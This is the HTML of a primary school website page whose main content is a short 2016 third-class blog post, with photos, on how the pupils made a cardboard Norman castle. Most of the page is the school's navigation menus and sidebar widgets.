	<li id="menu-item-11935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11935"><a>Audio &#038; eBooks</a>
	<ul class="sub-menu">
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="https://stories.audible.com/discovery">Audible</a></li>
		<li id="menu-item-11939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11939"><a>Roald Dahl</a>
		<ul class="sub-menu">
			<li id="menu-item-11938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11938"><a>Charlie and the Chocolate Factory</a>
			<ul class="sub-menu">
				<li id="menu-item-11937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11937"><a href="https://www.stthomas.ie/audio-e-books/charlie-the-chocolate-factory-audiobook/">Audiobook</a></li>
				<li id="menu-item-11936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11936"><a href="https://www.stthomas.ie/audio-e-books/charlie-and-the-chocolate-factory-ebook/">eBook</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13353"><a href="https://www.oxfordowl.co.uk/for-home/find-a-book/library-page/">Oxford Owl</a></li>
		<li id="menu-item-11942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11942"><a href="https://www.storylineonline.net/">Storyline Online</a></li>
	</ul>
</li>
	<li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11748"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11172"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11060"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11171"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11169"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11061"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11386"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15159"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15160"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15161"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15162"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15163"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15164"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15165"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15166"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20483"><a>Drumcondra Test</a>
	<ul class="sub-menu">
		<li id="menu-item-20480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20480"><a href="https://takethetest.erc.ie/ERC/Index#/login">Drumcondra Test</a></li>
		<li id="menu-item-20484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20484"><a href="https://trythetest.erc.ie/ErcTry/Index#/home">Sample Test</a></li>
	</ul>
</li>
	<li id="menu-item-6636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6636"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-19901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19901"><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">Pupils&#8217; Blog</a></li>
	<li id="menu-item-11070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11070"><a>Pupils&#8217; Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11150"><a href="https://www.stthomas.ie/kids-zone/art-zone/">Art Hub</a></li>
		<li id="menu-item-13936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13936"><a href="https://www.stthomas.ie/kids-zone/computer-science/">Digital Skills</a></li>
		<li id="menu-item-12216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12216"><a href="https://www.stthomas.ie/kids-zone/educational-games/">Educational Games</a></li>
		<li id="menu-item-11066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11066"><a href="https://www.stthomas.ie/kids-zone/english-zone/">English Hub</a></li>
		<li id="menu-item-11073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11073"><a href="https://www.stthomas.ie/kids-zone/irish-zone/">Irish Hub</a></li>
		<li id="menu-item-11094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11094"><a href="https://www.stthomas.ie/kids-zone/health-fitness/">Health &#038; Fitness</a></li>
		<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://www.stthomas.ie/kids-zone/kids-programmes/">Kids’ Programmes</a></li>
		<li id="menu-item-11069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11069"><a href="https://www.stthomas.ie/kids-zone/maths-zone/">Maths Hub</a></li>
		<li id="menu-item-11100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100"><a href="https://www.stthomas.ie/kids-zone/music-zone/">Music Hub</a></li>
		<li id="menu-item-11240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11240"><a href="https://www.stthomas.ie/kids-zone/news-zone/">News Hub</a></li>
		<li id="menu-item-11080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11080"><a href="https://www.stthomas.ie/kids-zone/online-safety/">Online Safety</a></li>
		<li id="menu-item-11376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11376"><a href="https://www.stthomas.ie/kids-zone/problem-solving/">Problem Solving</a></li>
		<li id="menu-item-11077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11077"><a href="https://www.stthomas.ie/kids-zone/project-zone/">Project Hub</a></li>
		<li id="menu-item-11160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11160"><a href="https://www.stthomas.ie/kids-zone/quiz-zone/">Quiz Hub</a></li>
		<li id="menu-item-11142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11142"><a href="https://www.stthomas.ie/kids-zone/research-zone/">Research Hub</a></li>
		<li id="menu-item-11097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11097"><a href="https://www.stthomas.ie/kids-zone/sese-zone/">S.E.S.E. Hub</a></li>
		<li id="menu-item-11217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11217"><a href="https://www.stthomas.ie/kids-zone/typing-zone/">Typing Hub</a></li>
	</ul>
</li>
	<li id="menu-item-20346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20346"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20347"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-7058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7058"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11059"><a href="https://learn.nessy.com/account/login#/accountLogin">Nessy</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7057"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
	<li id="menu-item-13240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13240"><a href="https://eu.ttrsonline.com/">Touch-Type, Read &#038; Spell</a></li>
	<li id="menu-item-11249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11249"><a href="https://www.stthomas.ie/kids-zone/work-packs/">Work Packs</a></li>
</ul>
</li>
<li id="menu-item-11389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11389"><a>Teachers</a>
<ul class="sub-menu">
	<li id="menu-item-11390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11390"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11421"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11391"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11392"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11393"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11394"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11395"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11396"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11397"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15151"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15152"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15153"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15154"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15155"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15156"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15157"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15158"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11399"><a href="https://www.classdojo.com/">Class Dojo</a></li>
	<li id="menu-item-11406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11406"><a href="https://classroomscreen.com/">Classroom Screen</a></li>
	<li id="menu-item-11408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11408"><a href="https://databizsolutions.ie/login">DataBiz</a></li>
	<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11398"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11404"><a href="https://create.kahoot.it/">Kahoot</a></li>
	<li id="menu-item-20348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20348"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20349"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-11400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11400"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11402"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
</ul>
</li>
<li id="menu-item-10946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10946"><a>Projects</a>
<ul class="sub-menu">
	<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3639"><a>Active School</a>
	<ul class="sub-menu">
		<li id="menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6006"><a href="http://www.stthomas.ie/wp-content/uploads/2016/04/Active-School-Certificate.pdf">ASF Award</a></li>
		<li id="menu-item-3634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://www.stthomas.ie/active-school/asf-leaders/">ASF Leaders</a></li>
		<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://www.stthomas.ie/active-school/asf-presentation/">ASF Presentation</a></li>
		<li id="menu-item-3636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://www.stthomas.ie/active-school/information-for-parents/">Information for Parents</a></li>
		<li id="menu-item-3632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="https://www.stthomas.ie/active-school/key-messages-of-pe/">Key Messages of P.E.</a></li>
		<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.stthomas.ie/active-school/physical-education-plan/">Physical Education Plan</a></li>
		<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.stthomas.ie/active-school/sports-stars-of-the-month/">Sports Stars of the Month</a></li>
		<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.stthomas.ie/active-school/whats-on/">What’s On?</a></li>
	</ul>
</li>
	<li id="menu-item-10947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10947"><a>Class Blogs</a>
	<ul class="sub-menu">
		<li id="menu-item-6633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6633"><a href="http://www.stthomas.ie/category/library">Library</a></li>
		<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a href="http://test">Ms Fleming</a>
		<ul class="sub-menu">
			<li id="menu-item-8283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8283"><a href="http://www.stthomas.ie/category/ms-flemings-all-around-the-world-blog">All Around the World Blog</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10949"><a>Digital School</a>
	<ul class="sub-menu">
		<li id="menu-item-10951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10951"><a href="http://www.stthomas.ie/category/ict">Digital Learning Blog</a></li>
		<li id="menu-item-11317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11317"><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">DSoD Evaluation</a></li>
	</ul>
</li>
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a>Green School</a>
	<ul class="sub-menu">
		<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10950"><a href="http://www.stthomas.ie/category/plastic-packaging-pirates">Plastic Packaging Pirates</a></li>
	</ul>
</li>
	<li id="menu-item-19541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19541"><a>Podcasts</a>
	<ul class="sub-menu">
		<li id="menu-item-19542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19542"><a>2023-24</a>
		<ul class="sub-menu">
			<li id="menu-item-19543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19543"><a href="https://www.stthomas.ie/podcasts/">Ms Wilson&#8217;s 6th Class</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13238"><a href="https://www.vrdub24.ie/">Virtual Reality Project</a></li>
</ul>
</li>
<li id="menu-item-4927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4927"><a href="https://www.stthomas.ie/clubs-activities/">Clubs &#038; Activities</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6616"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-11245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11245"><a href="https://www.stthomas.ie/about-us/board-of-management/">Board of Management</a></li>
	<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://www.stthomas.ie/about-us/history/">History</a></li>
	<li id="menu-item-11246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11246"><a href="https://www.stthomas.ie/about-us/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13340"><a>Social Media</a>
	<ul class="sub-menu">
		<li id="menu-item-13345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13345"><a href="https://twitter.com/pirates_plastic">Plastic Packaging Pirates</a></li>
		<li id="menu-item-13342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13342"><a href="https://www.facebook.com/groups/stsns">School Facebook Group</a></li>
		<li id="menu-item-17890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17890"><a href="https://www.instagram.com/hscl_stthomassns/">School Instagram Page</a></li>
		<li id="menu-item-13341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13341"><a href="https://twitter.com/saintthomassns">School Twitter Account</a></li>
		<li id="menu-item-13344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13344"><a href="https://twitter.com/VRDUB24">Virtual Reality Twitter</a></li>
		<li id="menu-item-13343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13343"><a href="https://www.vrdub24.ie/">Virtual Reality Website</a></li>
	</ul>
</li>
	<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.stthomas.ie/about-us/welcome/">Welcome</a></li>
</ul>
</li>
<li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.stthomas.ie/about-us/contact-us/">Contact Us</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="http://www.stthomas.ie/wp-login.php">Login</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	
        <div id="page-site-header" style="background-image: url('https://www.stthomas.ie/wp-content/uploads/2023/05/cropped-IMG20230525102745-scaled-1.jpg');">
            <div class="overlay"></div>
            <header class='page-header'>
                <div class="wrapper">
                    <h2 class="page-title">Even More Norman Castles!</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class= "wrapper page-section">	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-5813" class="post-5813 post type-post status-publish format-standard hentry category-third">
	<div class="entry-meta">
		<span class="byline">By <span class="author vcard"><a href="https://www.stthomas.ie/author/mfleming/" class="url" itemprop="url">Ms. Fleming&#039;s Class</a></span></span><span class="date"><a href="https://www.stthomas.ie/2016/even-more-norman-castles/" rel="bookmark"><time class="entry-date published updated" datetime="2016-02-25T10:47:21+01:00">25th February 2016</time></a></span><span class="cat-links"><a href="https://www.stthomas.ie/category/third/" rel="category tag">Third Class</a></span>	</div><!-- .entry-meta -->	
	<div class="entry-content">
		<p style="text-align: center;">How to make a Norman Castle</p>
<p>Needs:</p>
<ol>
<li>Scissors</li>
<li>Newspaper</li>
<li>Glue</li>
</ol>
<p>&nbsp;</p>
<p>Steps:</p>
<ol>
<li>I got some card board boxes and made o the tops of them so they look like towers.</li>
<li>I took a big piece of cardboard and stuck them together.</li>
<li>I painted the castle grey and green.</li>
</ol>
<p><img decoding="async" class="alignnone size-medium wp-image-5814" src="http://www.stthomas.ie/wp-content/uploads/2016/02/image1-4-225x300.jpg" alt="image1" width="225" height="300" srcset="https://www.stthomas.ie/wp-content/uploads/2016/02/image1-4-225x300.jpg 225w, https://www.stthomas.ie/wp-content/uploads/2016/02/image1-4-768x1024.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2016/02/image1-4-576x768.jpg 576w, https://www.stthomas.ie/wp-content/uploads/2016/02/image1-4-940x1253.jpg 940w, https://www.stthomas.ie/wp-content/uploads/2016/02/image1-4-620x827.jpg 620w, https://www.stthomas.ie/wp-content/uploads/2016/02/image1-4-146x195.jpg 146w" sizes="(max-width: 225px) 100vw, 225px" /> <img decoding="async" class="alignnone size-medium wp-image-5815" src="http://www.stthomas.ie/wp-content/uploads/2016/02/image2-1-300x225.jpg" alt="image2" width="300" height="225" srcset="https://www.stthomas.ie/wp-content/uploads/2016/02/image2-1-300x225.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2016/02/image2-1-768x576.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2016/02/image2-1-1024x768.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2016/02/image2-1-940x705.jpg 940w, https://www.stthomas.ie/wp-content/uploads/2016/02/image2-1-620x465.jpg 620w, https://www.stthomas.ie/wp-content/uploads/2016/02/image2-1-195x146.jpg 195w" sizes="(max-width: 300px) 100vw, 300px" /> <img decoding="async" class="alignnone size-medium wp-image-5816" src="http://www.stthomas.ie/wp-content/uploads/2016/02/image3-225x300.jpg" alt="image3" width="225" height="300" srcset="https://www.stthomas.ie/wp-content/uploads/2016/02/image3-225x300.jpg 225w, https://www.stthomas.ie/wp-content/uploads/2016/02/image3-768x1024.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2016/02/image3-576x768.jpg 576w, https://www.stthomas.ie/wp-content/uploads/2016/02/image3-940x1253.jpg 940w, https://www.stthomas.ie/wp-content/uploads/2016/02/image3-620x827.jpg 620w, https://www.stthomas.ie/wp-content/uploads/2016/02/image3-146x195.jpg 146w" sizes="(max-width: 225px) 100vw, 225px" /></p>
			</div><!-- .entry-content -->
			
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.stthomas.ie/2016/room-4-read-georges-marvellous-medicine/" rel="prev">Room 4 read George&#8217;s Marvellous Medicine</a></div><div class="nav-next"><a href="https://www.stthomas.ie/2016/chess-tournament-in-mscc/" rel="next">Chess Tournament in MSCC</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="secondary" class="widget-area" role="complementary">
		<aside id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.stthomas.ie/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside><aside id="widget_sp_image-35" class="widget widget_sp_image"><h2 class="widget-title">Bí Cineálta Survey</h2><a href="https://forms.gle/WP1JPVtDyFxcoakMA" target="_blank" class="widget_sp_image-image-link" title="Bí Cineálta Survey"><img width="300" height="182" alt="Bí Cineálta Survey" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2026/01/Cinealtas-Flag.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/WP1JPVtDyFxcoakMA">CLICK HERE to complete our Bí Cineálta Survey</A></p>
</div></aside><aside id="widget_sp_image-36" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Survey</h2><a href="https://forms.gle/1kq8eYmY8GQU3tUT9" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Survey"><img width="250" height="250" alt="Anti-Bullying Survey" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg 250w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-150x150.jpg 150w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-144x144.jpg 144w" sizes="(max-width: 250px) 100vw, 250px" src="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/1kq8eYmY8GQU3tUT9">CLICK HERE to complete November's Anti-Bullying Survey</A></p>
</div></aside><aside id="widget_sp_image-34" class="widget widget_sp_image"><h2 class="widget-title">School Admissions </h2><a href="https://www.stthomas.ie/2026/admissions-2026-27/" target="_blank" class="widget_sp_image-image-link" title="School Admissions "><img width="1058" height="200" alt="School Admissions " class="attachment-full" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png 1058w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-300x57.png 300w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-1024x194.png 1024w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-768x145.png 768w" sizes="(max-width: 1058px) 100vw, 1058px" src="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/2026/admissions-2026-27/">CLICK HERE to access our Admissions Application</A></p>
</div></aside><aside id="widget_sp_image-33" class="widget widget_sp_image"><h2 class="widget-title">Pupils&#8217; Blog</h2><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing" target="_blank" class="widget_sp_image-image-link" title="Pupils&#8217; Blog"><img width="640" height="304" alt="Pupils&#8217; Blog" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png 640w, https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog-300x143.png 300w" sizes="(max-width: 640px) 100vw, 640px" src="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">CLICK HERE to visit our Pupils' Blog</A></p>
</div></aside><aside id="widget_sp_image-26" class="widget widget_sp_image"><h2 class="widget-title">Parent App</h2><a href="https://www.stthomas.ie/2021/new-parent-app/" target="_blank" class="widget_sp_image-image-link" title="Parent App"><img width="299" height="168" alt="Parent App" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2021/08/Eolas-App.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.stthomas.ie/2021/new-parent-app/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-21" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Awareness</h2><a href="https://pacerkidsagainstbullying.org/" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Awareness"><img width="500" height="300" alt="Anti-Bullying Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png 500w, https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying-300x180.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://pacerkidsagainstbullying.org/">CLICK HERE to learn more about bullying!</A></p>
